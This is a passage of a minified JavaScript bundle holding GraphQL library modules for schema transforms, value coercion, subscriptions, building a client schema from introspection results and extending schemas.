i=String(r.value);t.push(i),r=r.prev}return t.reverse().join("\n")}(e);if(void 0!==t)return(0,d.dedentBlockStringValue)("\n"+t)}}n.ASTDefinitionBuilder=I},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.coerceValue=function(e,n,t,c){var s=[],l=(0,u.coerceInputValue)(e,n,(function(e,n,u){var l="Invalid value "+(0,r.default)(n),f=[].concat((0,a.pathToArray)(c),e);f.length>0&&(l+=' at "value'.concat((0,i.default)(f),'"')),s.push(new o.GraphQLError(l+": "+u.message,t,void 0,void 0,void 0,u.originalError))}));return s.length>0?{errors:s,value:void 0}:{errors:void 0,value:l}};var r=c(t(13)),i=c(t(192)),a=t(125),o=t(5),u=t(193);function c(e){return e&&e.__esModule?e:{default:e}}},function(e,n){function t(e){return e&&"object"==typeof e&&!Array.isArray(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=function e(n,r){var i=Object.assign({},n);return t(n)&&t(r)&&Object.keys(r).forEach((function(a){var o,u;t(r[a])?a in n?i[a]=e(n[a],r[a]):Object.assign(i,((o={})[a]=r[a],o)):Object.assign(i,((u={})[a]=r[a],u))})),i}},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(6);n.specifiedScalarTypes=[r.GraphQLString,r.GraphQLInt,r.GraphQLFloat,r.GraphQLBoolean,r.GraphQLID],n.default=function(e){return r.isNamedType(e)&&(e.name===r.GraphQLString.name||e.name===r.GraphQLInt.name||e.name===r.GraphQLFloat.name||e.name===r.GraphQLBoolean.name||e.name===r.GraphQLID.name)}},function(e,n){Object.defineProperty(n,"__esModule",{value:!0}),n.getResponseKeyFromInfo=function(e){return e.fieldNodes[0].alias?e.fieldNodes[0].alias.value:e.fieldName}},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(79),i=t(79);n.execute=i.execute,n.default=function(e){return function(n){return r.makePromise(r.execute(e,n))}}},function(e,n){Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){if(!e)return!0;for(var n in e)if(Object.hasOwnProperty.call(e,n))return!1;return!0}},function(e,n,t){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e}).apply(this,arguments)},i=this&&this.__spreadArrays||function(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;var r=Array(e),i=0;for(n=0;n<t;n++)for(var a=arguments[n],o=0,u=a.length;o<u;o++,i++)r[i]=a[o];return r};Object.defineProperty(n,"__esModule",{value:!0});var a=t(6),o=function(){function e(e,n){this.schema=e,this.args=n}return e.prototype.transformRequest=function(e){var n=function(e,n,t){var o=n.definitions.filter((function(e){return e.kind===a.Kind.OPERATION_DEFINITION})),c=n.definitions.filter((function(e){return e.kind===a.Kind.FRAGMENT_DEFINITION})),s={},l=o.map((function(n){var i,o=n.variableDefinitions.map((function(e){return e.variable.name.value})),c=0,l={};i="subscription"===n.operation?e.getSubscriptionType():"mutation"===n.operation?e.getMutationType():e.getQueryType();var f=[];return n.selectionSet.selections.forEach((function(e){if(e.kind===a.Kind.FIELD){var n={};e.arguments.forEach((function(e){n[e.name.value]=e}));var p=e.name.value;i.getFields()[p].args.forEach((function(e){if(e.name in t){var r=function(e){var n;do{n="_v"+c+"_"+e,c++}while(-1!==o.indexOf(n));return n}(e.name);s[e.name]=r,n[e.name]={kind:a.Kind.ARGUMENT,name:{kind:a.Kind.NAME,value:e.name},value:{kind:a.Kind.VARIABLE,name:{kind:a.Kind.NAME,value:r}}},o.push(r),l[r]={kind:a.Kind.VARIABLE_DEFINITION,variable:{kind:a.Kind.VARIABLE,name:{kind:a.Kind.NAME,value:r}},type:u(e.type)}}})),f.push(r(r({},e),{arguments:Object.keys(n).map((function(e){return n[e]}))}))}else f.push(e)})),r(r({},n),{variableDefinitions:n.variableDefinitions.concat(Object.keys(l).map((function(e){return l[e]}))),selectionSet:{kind:a.Kind.SELECTION_SET,selections:f}})})),f={};return Object.keys(s).forEach((function(e){f[s[e]]=t[e]})),{document:r(r({},n),{definitions:i(l,c)}),newVariables:f}}(this.schema,e.document,this.args),t=n.document,o=n.newVariables;return{document:t,variables:r(r({},e.variables),o)}},e}();function u(e){if(e instanceof a.GraphQLNonNull){var n=u(e.ofType);if(n.kind===a.Kind.LIST_TYPE||n.kind===a.Kind.NAMED_TYPE)return{kind:a.Kind.NON_NULL_TYPE,type:n};throw new Error("Incorrent inner non-null type")}return e instanceof a.GraphQLList?{kind:a.Kind.LIST_TYPE,type:u(e.ofType)}:{kind:a.Kind.NAMED_TYPE,name:{kind:a.Kind.NAME,value:e.toString()}}}n.default=o},function(e,n,t){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e}).apply(this,arguments)},i=this&&this.__spreadArrays||function(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;var r=Array(e),i=0;for(n=0;n<t;n++)for(var a=arguments[n],o=0,u=a.length;o<u;o++,i++)r[i]=a[o];return r};Object.defineProperty(n,"__esModule",{value:!0});var a=t(6),o=t(292),u=function(){function e(e){this.targetSchema=e}return e.prototype.transformRequest=function(e){var n=function(e,n){var t=n.definitions.filter((function(e){return e.kind===a.Kind.OPERATION_DEFINITION})),r=n.definitions.filter((function(e){return e.kind===a.Kind.FRAGMENT_DEFINITION})),o=[],u=[],s=[],f=r.filter((function(n){var t=n.typeCondition.name.value;return Boolean(e.getType(t))})),p={};f.forEach((function(n){var t=n.typeCondition.name.value,r=e.getType(t);p[n.name.value]=r}));var d=Object.create(null);return t.forEach((function(n){var t;t="subscription"===n.operation?e.getSubscriptionType():"mutation"===n.operation?e.getMutationType():e.getQueryType();var r=c(e,t,p,n.selectionSet),i=r.selectionSet,v=r.usedFragments,y=r.usedVariables;o=l(o,v);var h=function(e,n,t,r,i){var o=[],u=[],s=function(){var s=i.pop(),f=t.find((function(e){return e.name.value===s}));if(f){var p=s,d=f.typeCondition.name.value,v=e.getType(d),y=c(e,v,r,f.selectionSet),h=y.selectionSet,m=y.usedFragments,T=y.usedVariables;i=l(i,m),o=l(o,T),n[p]||(n[p]=!0,u.push({kind:a.Kind.FRAGMENT_DEFINITION,name:{kind:a.Kind.NAME,value:p},typeCondition:f.typeCondition,selectionSet:h}))}};for(;0!==i.length;)s();return{usedVariables:o,newFragments:u,fragmentSet:n}}(e,d,f,p,o),m=h.usedVariables,T=h.newFragments,g=h.fragmentSet,b=l(y,m);s=T,d=g;var E=n.variableDefinitions.filter((function(e){return-1!==b.indexOf(e.variable.name.value)}));u.push({kind:a.Kind.OPERATION_DEFINITION,operation:n.operation,name:n.name,directives:n.directives,variableDefinitions:E,selectionSet:i})})),{kind:a.Kind.DOCUMENT,definitions:i(u,s)}}(this.targetSchema,e.document);return r(r({},e),{document:n})},e}();function c(e,n,t,i){var u,c=[],l=[],f=[n];return{selectionSet:a.visit(i,((u={})[a.Kind.FIELD]={enter:function(e){var n=s(f[f.length-1]);if(n instanceof a.GraphQLObjectType||n instanceof a.GraphQLInterfaceType){var t=n.getFields(),i="__typename"===e.name.value?a.TypeNameMetaFieldDef:t[e.name.value];if(!i)return null;f.push(i.type);var o=(i.args||[]).map((function(e){return e.name}));if(e.arguments){var u=e.arguments.filter((function(e){return-1!==o.indexOf(e.name.value)}));if(u.length!==e.arguments.length)return r(r({},e),{arguments:u})}}else n instanceof a.GraphQLUnionType&&"__typename"===e.name.value&&f.push(a.TypeNameMetaFieldDef.type)},leave:function(e){var n,t=s(f.pop());if(t instanceof a.GraphQLObjectType||t instanceof a.GraphQLInterfaceType){var r=e.selectionSet&&e.selectionSet.selections||null;if(!r||0===r.length)return a.visit(e,((n={})[a.Kind.VARIABLE]=function(e){var n=l.indexOf(e.name.value);-1!==n&&l.splice(n,1)},n)),null}}},u[a.Kind.FRAGMENT_SPREAD]=function(n){if(n.name.value in t){var r=s(f[f.length-1]),i=t[n.name.value];return o.default(e,r,i)?void c.push(n.name.value):null}return null},u[a.Kind.INLINE_FRAGMENT]={enter:function(n){if(n.typeCondition){var t=e.getType(n.typeCondition.name.value),r=s(f[f.length-1]);if(!o.default(e,r,t))return null;f.push(t)}},leave:function(e){f.pop()}},u[a.Kind.VARIABLE]=function(e){l.push(e.name.value)},u)),usedFragments:c,usedVariables:l}}function s(e){for(var n=e;n instanceof a.GraphQLNonNull||n instanceof a.GraphQLList;)n=n.ofType;return n}function l(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var t={},r=[];return e.forEach((function(e){e.forEach((function(e){t[e]||(t[e]=!0,r.push(e))}))})),r}n.default=u},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(6);n.default=function(e,n,t){return n===t||!(!r.isCompositeType(n)||!r.isCompositeType(t))&&r.doTypesOverlap(e,n,t)}},function(e,n,t){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e}).apply(this,arguments)};Object.defineProperty(n,"__esModule",{value:!0});var i=t(6),a=function(){function e(e){this.targetSchema=e}return e.prototype.transformRequest=function(e){var n=function(e,n){var t,a=new i.TypeInfo(e);return i.visit(n,i.visitWithTypeInfo(a,((t={})[i.Kind.SELECTION_SET]=function(e){var n=a.getParentType(),t=e.selections;if(n&&(n instanceof i.GraphQLInterfaceType||n instanceof i.GraphQLUnionType)&&!t.find((function(e){return e.kind===i.Kind.FIELD&&"__typename"===e.name.value}))&&(t=t.concat({kind:i.Kind.FIELD,name:{kind:i.Kind.NAME,value:"__typename"}})),t!==e.selections)return r(r({},e),{selections:t})},t)))}(this.targetSchema,e.document);return r(r({},e),{document:n})},e}();n.default=a},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(202),i=function(){function e(e,n){this.info=e,this.fieldName=n}return e.prototype.transformResult=function(e){return r.checkResultAndHandleErrors(e,this.info,this.fieldName)},e}();n.default=i},function(e,n,t){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e}).apply(this,arguments)},i=this&&this.__spreadArrays||function(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;var r=Array(e),i=0;for(n=0;n<t;n++)for(var a=arguments[n],o=0,u=a.length;o<u;o++,i++)r[i]=a[o];return r};Object.defineProperty(n,"__esModule",{value:!0});var a=t(6),o=t(292),u=function(){function e(e,n){var t,r;this.targetSchema=n,this.mapping=function(e,n){var t=e.getTypeMap(),r={};return Object.keys(t).forEach((function(i){var o=t[i];if(a.isAbstractType(o)){var u=n.getType(i);if(!a.isAbstractType(u)){var c=e.getPossibleTypes(o)||[];r[i]=c.filter((function(e){return n.getType(e.name)})).map((function(e){return e.name}))}}})),r}(e,n),this.reverseMapping=(t=this.mapping,r={},Object.keys(t).forEach((function(e){t[e].forEach((function(n){r[n]||(r[n]=[]),r[n].push(e)}))})),r)}return e.prototype.transformRequest=function(e){var n=function(e,n,t,u){var c,s=u.definitions.filter((function(e){return e.kind===a.Kind.OPERATION_DEFINITION})),l=u.definitions.filter((function(e){return e.kind===a.Kind.FRAGMENT_DEFINITION})),f=l.map((function(e){return e.name.value})),p=0,d=[],v={};l.forEach((function(e){d.push(e);var t=n[e.typeCondition.name.value];t&&(v[e.name.value]=[],t.forEach((function(n){var t=function(e){var n;do{n="_"+e+"_Fragment"+p,p++}while(-1!==f.indexOf(n));return n}(n);f.push(t);var r={kind:a.Kind.FRAGMENT_DEFINITION,name:{kind:a.Kind.NAME,value:t},typeCondition:{kind:a.Kind.NAMED_TYPE,name:{kind:a.Kind.NAME,value:n}},selectionSet:e.selectionSet};d.push(r),v[e.name.value].push({fragmentName:t,typeName:n})})))}));var y=r(r({},u),{definitions:i(s,d)}),h=new a.TypeInfo(e);return a.visit(y,a.visitWithTypeInfo(h,((c={})[a.Kind.SELECTION_SET]=function(u){var c=i(u.selections),s=a.getNamedType(h.getParentType());if(u.selections.forEach((function(t){if(t.kind===a.Kind.INLINE_FRAGMENT){var r=n[t.typeCondition.name.value];r&&r.forEach((function(n){o.default(e,s,e.getType(n))&&c.push({kind:a.Kind.INLINE_FRAGMENT,typeCondition:{kind:a.Kind.NAMED_TYPE,name:{kind:a.Kind.NAME,value:n}},selectionSet:t.selectionSet})}))}else if(t.kind===a.Kind.FRAGMENT_SPREAD){var i=t.name.value,u=v[i];u&&u.forEach((function(n){var t=n.typeName;o.default(e,s,e.getType(t))&&c.push({kind:a.Kind.FRAGMENT_SPREAD,name:{kind:a.Kind.NAME,value:n.fragmentName}})}))}})),s&&t[s.name]&&c.push({kind:a.Kind.FIELD,name:{kind:a.Kind.NAME,value:"__typename"}}),c.length!==u.selections.length)return r(r({},u),{selections:c})},c)))}(this.targetSchema,this.mapping,this.reverseMapping,e.document);return r(r({},e),{document:n})},e}();n.default=u},function(e,n,t){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e}).apply(this,arguments)};Object.defineProperty(n,"__esModule",{value:!0});var i=t(6),a=function(){function e(e,n){this.targetSchema=e,this.mapping={};for(var t=0,r=n;t<r.length;t++){var i=r[t],a=i.field,u=o(i.fragment),c=u.typeCondition.name.value;this.mapping[c]=this.mapping[c]||{},this.mapping[c][a]?this.mapping[c][a].push(u):this.mapping[c][a]=[u]}}return e.prototype.transformRequest=function(e){var n=function(e,n,t){var a,o=new i.TypeInfo(e);return i.visit(n,i.visitWithTypeInfo(o,((a={})[i.Kind.SELECTION_SET]=function(e){var n=o.getParentType();if(n){var a=n.name,c=e.selections;if(t[a]&&e.selections.forEach((function(e){if(e.kind===i.Kind.FIELD){var n=e.name.value,r=t[a][n];if(r&&r.length>0){var o=u(a,r);c=c.concat(o)}}})),c!==e.selections)return r(r({},e),{selections:c})}},a)))}(this.targetSchema,e.document,this.mapping);return r(r({},e),{document:n})},e}();function o(e){if(e.trim().startsWith("fragment"))for(var n=0,t=i.parse(e).definitions;n<t.length;n++){var r=t[n];if(r.kind===i.Kind.FRAGMENT_DEFINITION)return{kind:i.Kind.INLINE_FRAGMENT,typeCondition:r.typeCondition,selectionSet:r.selectionSet}}for(var a=0,o=i.parse("{"+e+"}").definitions[0].selectionSet.selections;a<o.length;a++){var u=o[a];if(u.kind===i.Kind.INLINE_FRAGMENT)return u}throw new Error("Could not parse fragment")}function u(e,n){var t,a=n.reduce((function(e,n){return e.concat(n.selectionSet.selections)}),[]),o=(t=a.reduce((function(e,n){var t,i,a;switch(n.kind){case"Field":return n.alias?e.hasOwnProperty(n.alias.value)?e:r(r({},e),((t={})[n.alias.value]=n,t)):e.hasOwnProperty(n.name.value)?e:r(r({},e),((i={})[n.name.value]=n,i));case"FragmentSpread":return e.hasOwnProperty(n.name.value)?e:r(r({},e),((a={})[n.name.value]=n,a));case"InlineFragment":if(e.__fragment){var o=e.__fragment;return r(r({},e),{__fragment:u(o.typeCondition.name.value,[o,n])})}return r(r({},e),{__fragment:n});default:return e}}),{}),Object.keys(t).reduce((function(e,n){return e.concat(t[n])}),[]));return{kind:i.Kind.INLINE_FRAGMENT,typeCondition:{kind:i.Kind.NAMED_TYPE,name:{kind:i.Kind.NAME,value:e}},selectionSet:{kind:i.Kind.SELECTION_SET,selections:o}}}n.default=a},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(375);n.transformSchema=r.default;var i=t(290);n.AddArgumentsAsVariables=i.default;var a=t(294);n.CheckResultAndHandleErrors=a.default;var o=t(296);n.ReplaceFieldWithFragment=o.default;var u=t(293);n.AddTypenameToAbstract=u.default;var c=t(291);n.FilterToSchema=c.default;var s=t(377);n.RenameTypes=s.default;var l=t(378);n.FilterTypes=l.default;var f=t(204);n.TransformRootFields=f.default;var p=t(379);n.RenameRootFields=p.default;var d=t(380);n.FilterRootFields=d.default;var v=t(295);n.ExpandAbstractTypes=v.default;var y=t(381);n.ExtractField=y.default;var h=t(382);n.WrapQuery=h.default},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){var n;return function(t,r,i){n||(n=new WeakMap);var a,o=n.get(t);if(o){if(a=o.get(r)){var u=a.get(i);if(void 0!==u)return u}}else o=new WeakMap,n.set(t,o);a||(a=new WeakMap,o.set(r,a));var c=e(t,r,i);return a.set(i,c),c}}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e,n,t){return e.reduce((function(e,t){return(0,i.default)(e)?e.then((function(e){return n(e,t)})):n(e,t)}),t)};var r,i=(r=t(153))&&r.__esModule?r:{default:r}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){var n=Object.keys(e),t=n.map((function(n){return e[n]}));return Promise.all(t).then((function(e){return e.reduce((function(e,t,r){return e[n[r]]=t,e}),Object.create(null))}))}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){return e}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=Number.isFinite||function(e){return"number"==typeof e&&isFinite(e)};n.default=r},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=Number.isInteger||function(e){return"number"==typeof e&&isFinite(e)&&Math.floor(e)===e};n.default=r},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.subscribe=function(e,n,t,r,i,a,o,u){return d(1===arguments.length?e:{schema:e,document:n,rootValue:t,contextValue:r,variableValues:i,operationName:a,fieldResolver:o,subscribeFieldResolver:u})},n.createSourceEventStream=v;var r=t(47),i=f(t(13)),a=t(125),o=t(5),u=t(188),c=t(116),s=t(191),l=f(t(335));function f(e){return e&&e.__esModule?e:{default:e}}function p(e){if(e instanceof o.GraphQLError)return{errors:[e]};throw e}function d(e){var n=e.schema,t=e.document,i=e.rootValue,a=e.contextValue,o=e.variableValues,u=e.operationName,s=e.fieldResolver,f=e.subscribeFieldResolver,d=v(n,t,i,a,o,u,f),y=function(e){return(0,c.execute)(n,t,e,a,o,u,s)};return d.then((function(e){return(0,r.isAsyncIterable)(e)?(0,l.default)(e,y,p):e}))}function v(e,n,t,l,f,p,d){(0,c.assertValidExecutionArguments)(e,n,f);try{var v=(0,c.buildExecutionContext)(e,n,t,l,f,p,d);if(Array.isArray(v))return Promise.resolve({errors:v});var y=(0,s.getOperationRootType)(e,v.operation),h=(0,c.collectFields)(v,y,v.operation.selectionSet,Object.create(null),Object.create(null)),m=Object.keys(h)[0],T=h[m],g=T[0].name.value,b=(0,c.getFieldDef)(e,y,g);if(!b)throw new o.GraphQLError('The subscription field "'.concat(g,'" is not defined.'),T);var E=b.subscribe||v.fieldResolver,O=(0,a.addPath)(void 0,m),_=(0,c.buildResolveInfo)(v,b,T,y,O),N=(0,c.resolveFieldValueOrError)(v,b,T,E,t,_);return Promise.resolve(N).then((function(e){if(e instanceof Error)return{errors:[(0,u.locatedError)(e,T,(0,a.pathToArray)(O))]};if((0,r.isAsyncIterable)(e))return e;throw new Error("Subscription field must return Async Iterable. Received: "+(0,i.default)(e))}))}catch(e){return e instanceof o.GraphQLError?Promise.resolve({errors:[e]}):Promise.reject(e)}}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e,n,t){var o,u,c,s=(0,r.getAsyncIterator)(e);"function"==typeof s.return&&(o=s.return,u=function(e){var n=function(){return Promise.reject(e)};return o.call(s).then(n,n)});function l(e){return e.done?e:i(e.value,n).then(a,u)}if(t){var f=t;c=function(e){return i(e,f).then(a,u)}}return function(e,n,t){n in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t;return e}({next:function(){return s.next().then(l,c)},return:function(){return o?o.call(s).then(l,c):Promise.resolve({value:void 0,done:!0})},throw:function(e){return"function"==typeof s.throw?s.throw(e).then(l,c):Promise.reject(e).catch(u)}},r.$$asyncIterator,(function(){return this}))};var r=t(47);function i(e,n){return new Promise((function(t){return t(n(e))}))}function a(e){return{value:e,done:!1}}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.formatError=function(e){e||(0,i.default)(0,"Received null or undefined error.");var n=e.message||"An unknown error occurred.",t=e.locations,r=e.path,a=e.extensions;return a?{message:n,locations:t,path:r,extensions:a}:{message:n,locations:t,path:r}};var r,i=(r=t(59))&&r.__esModule?r:{default:r}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.getOperationAST=function(e,n){for(var t=null,i=0,a=e.definitions;i<a.length;i++){var o=a[i];if(o.kind===r.Kind.OPERATION_DEFINITION)if(n){if(o.name&&o.name.value===n)return o}else{if(t)return null;t=o}}return t};var r=t(18)},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.introspectionFromSchema=function(e,n){var t=(0,a.parse)((0,u.getIntrospectionQuery)(n)),c=(0,o.execute)(e,t);return!(0,i.default)(c)&&!c.errors&&c.data||(0,r.default)(0),c.data};var r=c(t(48)),i=c(t(153)),a=t(122),o=t(116),u=t(282);function c(e){return e&&e.__esModule?e:{default:e}}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.buildClientSchema=function(e,n){(0,u.default)(e)&&(0,u.default)(e.__schema)||(0,a.default)(0,'Invalid or incomplete introspection result. Ensure that you are passing "data" property of introspection response and no "errors" was returned alongside: '+(0,i.default)(e));for(var t=e.__schema,y=(0,o.default)(t.types,(function(e){return e.name}),(function(e){return function(e){if(e&&e.name&&e.kind)switch(e.kind){case f.TypeKind.SCALAR:return t=e,new d.GraphQLScalarType({name:t.name,description:t.description});case f.TypeKind.OBJECT:return function(e){if(!e.interfaces)throw new Error("Introspection result missing interfaces: "+(0,i.default)(e));return new d.GraphQLObjectType({name:e.name,description:e.description,interfaces:function(){return e.interfaces.map(S)},fields:function(){return D(e)}})}(e);case f.TypeKind.INTERFACE:return n=e,new d.GraphQLInterfaceType({name:n.name,description:n.description,fields:function(){return D(n)}});case f.TypeKind.UNION:return function(e){if(!e.possibleTypes)throw new Error("Introspection result missing possibleTypes: "+(0,i.default)(e));return new d.GraphQLUnionType({name:e.name,description:e.description,types:function(){return e.possibleTypes.map(I)}})}(e);case f.TypeKind.ENUM:return function(e){if(!e.enumValues)throw new Error("Introspection result missing enumValues: "+(0,i.default)(e));return new d.GraphQLEnumType({name:e.name,description:e.description,values:(0,o.default)(e.enumValues,(function(e){return e.name}),(function(e){return{description:e.description,deprecationReason:e.deprecationReason}}))})}(e);case f.TypeKind.INPUT_OBJECT:return function(e){if(!e.inputFields)throw new Error("Introspection result missing inputFields: "+(0,i.default)(e));return new d.GraphQLInputObjectType({name:e.name,description:e.description,fields:function(){return L(e.inputFields)}})}(e)}var n;var t;throw new Error("Invalid or incomplete introspection result. Ensure that a full introspection query is used in order to build a client schema:"+(0,i.default)(e))}(e)})),h=0,m=[].concat(l.specifiedScalarTypes,f.introspectionTypes);h<m.length;h++){var T=m[h];y[T.name]&&(y[T.name]=T)}var g=t.queryType?I(t.queryType):null,b=t.mutationType?I(t.mutationType):null,E=t.subscriptionType?I(t.subscriptionType):null,O=t.directives?t.directives.map((function(e){if(!e.args)throw new Error("Introspection result missing directive args: "+(0,i.default)(e));if(!e.locations)throw new Error("Introspection result missing directive locations: "+(0,i.default)(e));return new s.GraphQLDirective({name:e.name,description:e.description,locations:e.locations.slice(),args:L(e.args)})})):[];return new p.GraphQLSchema({query:g,mutation:b,subscription:E,types:(0,r.default)(y),directives:O,assumeValid:n&&n.assumeValid,allowedLegacyNames:n&&n.allowedLegacyNames});function _(e){if(e.kind===f.TypeKind.LIST){var n=e.ofType;if(!n)throw new Error("Decorated type deeper than introspection query.");return(0,d.GraphQLList)(_(n))}if(e.kind===f.TypeKind.NON_NULL){var t=e.ofType;if(!t)throw new Error("Decorated type deeper than introspection query.");var r=_(t);return(0,d.GraphQLNonNull)((0,d.assertNullableType)(r))}if(!e.name)throw new Error("Unknown type reference: "+(0,i.default)(e));return function(e){var n=y[e];if(!n)throw new Error("Invalid or incomplete schema, unknown type: ".concat(e,". Ensure that a full introspection query is used in order to build a client schema."));return n}(e.name)}function N(e){var n=_(e);if((0,d.isOutputType)(n))return n;throw new Error("Introspection must provide output type for fields, but received: "+(0,i.default)(n)+".")}function I(e){var n=_(e);return(0,d.assertObjectType)(n)}function S(e){var n=_(e);return(0,d.assertInterfaceType)(n)}function D(e){if(!e.fields)throw new Error("Introspection result missing fields: "+(0,i.default)(e));return(0,o.default)(e.fields,(function(e){return e.name}),(function(e){if(!e.args)throw new Error("Introspection result missing field args: "+(0,i.default)(e));return{description:e.description,deprecationReason:e.deprecationReason,type:N(e.type),args:L(e.args)}}))}function L(e){return(0,o.default)(e,(function(e){return e.name}),A)}function A(e){var n=function(e){var n=_(e);if((0,d.isInputType)(n))return n;throw new Error("Introspection must provide input type for arguments, but received: "+(0,i.default)(n)+".")}(e.type),t=e.defaultValue?(0,v.valueFromAST)((0,c.parseValue)(e.defaultValue),n):void 0;return{description:e.description,type:n,defaultValue:t}}};var r=y(t(49)),i=y(t(13)),a=y(t(59)),o=y(t(112)),u=y(t(65)),c=t(122),s=t(50),l=t(66),f=t(64),p=t(95),d=t(11),v=t(159);function y(e){return e&&e.__esModule?e:{default:e}}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.extendSchema=function(e,n,t){(0,h.assertSchema)(e),n&&n.kind===l.Kind.DOCUMENT||(0,c.default)(0,"Must provide valid Document AST"),t&&(t.assumeValid||t.assumeValidSDL)||(0,p.assertValidSDLExtension)(n,e);for(var g,b=[],O=Object.create(null),_=[],N=[],I=0,S=n.definitions;I<S.length;I++){var D=S[I];if(D.kind===l.Kind.SCHEMA_DEFINITION)g=D;else if(D.kind===l.Kind.SCHEMA_EXTENSION)N.push(D);else if((0,f.isTypeDefinitionNode)(D))b.push(D);else if((0,f.isTypeExtensionNode)(D)){var L=D.name.value,A=O[L];O[L]=A?A.concat([D]):[D]}else D.kind===l.Kind.DIRECTIVE_DEFINITION&&_.push(D)}if(0===Object.keys(O).length&&0===b.length&&0===_.length&&0===N.length&&!g)return e;for(var j=e.toConfig(),w=new T.ASTDefinitionBuilder(t,(function(e){var n=P[e];if(void 0===n)throw new Error('Unknown type: "'.concat(e,'".'));return n})),P=(0,s.default)(b,(function(e){return e.name.value}),(function(e){return w.buildType(e)})),k=0,F=j.types;k<F.length;k++){var R=F[k];P[R.name]=ee(R)}var M={query:j.query&&j.query.name,mutation:j.mutation&&j.mutation.name,subscription:j.subscription&&j.subscription.name};if(g)for(var x=0,G=g.operationTypes;x<G.length;x++){var V=G[x],K=V.operation,C=V.type;M[K]=C.name.value}for(var Q=0;Q<N.length;Q++){var U=N[Q];if(U.operationTypes)for(var B=0,q=U.operationTypes;B<q.length;B++){var Y=q[B],J=Y.operation,W=Y.type;M[J]=W.name.value}}var X=j.allowedLegacyNames.concat(t&&t.allowedLegacyNames||[]);return new h.GraphQLSchema({query:Z(M.query),mutation:Z(M.mutation),subscription:Z(M.subscription),types:(0,i.default)(P),directives:(H=e.getDirectives().map(ne),H||(0,c.default)(0,"schema must have default directives"),H.concat(_.map((function(e){return w.buildDirective(e)})))),astNode:g||j.astNode,extensionASTNodes:j.extensionASTNodes.concat(N),allowedLegacyNames:X});var H;function z(e){return(0,m.isListType)(e)?new m.GraphQLList(z(e.ofType)):(0,m.isNonNullType)(e)?new m.GraphQLNonNull(z(e.ofType)):$(e)}function $(e){return P[e.name]}function Z(e){return e?P[e]:null}function ee(e){return(0,y.isIntrospectionType)(e)||(0,v.isSpecifiedScalarType)(e)?e:(0,m.isScalarType)(e)?function(e){var n=e.toConfig(),t=O[n.name]||[];return new m.GraphQLScalarType(E({},n,{extensionASTNodes:n.extensionASTNodes.concat(t)}))}(e):(0,m.isObjectType)(e)?function(e){var n=e.toConfig(),t=O[n.name]||[],i=(0,r.default)(t,(function(e){return e.interfaces||[]})),a=(0,r.default)(t,(function(e){return e.fields||[]}));return new m.GraphQLObjectType(E({},n,{interfaces:function(){return[].concat(e.getInterfaces().map($),i.map((function(e){return w.getNamedType(e)})))},fields:function(){return E({},(0,o.default)(n.fields,te),{},(0,s.default)(a,(function(e){return e.name.value}),(function(e){return w.buildField(e)})))},extensionASTNodes:n.extensionASTNodes.concat(t)}))}(e):(0,m.isInterfaceType)(e)?function(e){var n=e.toConfig(),t=O[n.name]||[],i=(0,r.default)(t,(function(e){return e.fields||[]}));return new m.GraphQLInterfaceType(E({},n,{fields:function(){return E({},(0,o.default)(n.fields,te),{},(0,s.default)(i,(function(e){return e.name.value}),(function(e){return w.buildField(e)})))},extensionASTNodes:n.extensionASTNodes.concat(t)}))}(e):(0,m.isUnionType)(e)?function(e){var n=e.toConfig(),t=O[n.name]||[],i=(0,r.default)(t,(function(e){return e.types||[]}));return new m.GraphQLUnionType(E({},n,{types:function(){return[].concat(e.getTypes().map($),i.map((function(e){return w.getNamedType(e)})))},extensionASTNodes:n.extensionASTNodes.concat(t)}))}(e):(0,m.isEnumType)(e)?function(e){var n=e.toConfig(),t=O[e.name]||[],i=(0,r.default)(t,(function(e){return e.values||[]}));return new 